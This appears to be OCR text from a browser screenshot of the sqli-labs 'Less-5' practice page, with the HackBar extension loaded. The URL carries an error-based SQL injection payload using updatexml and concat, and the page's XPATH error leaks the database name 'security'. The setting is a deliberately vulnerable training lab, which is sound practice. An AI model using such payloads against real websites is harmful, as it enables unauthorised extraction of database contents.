 172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x5c,database(),0x5c),1
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
XPATH syntax error: '\security\'
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x5c,database(),0x5c),1)) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All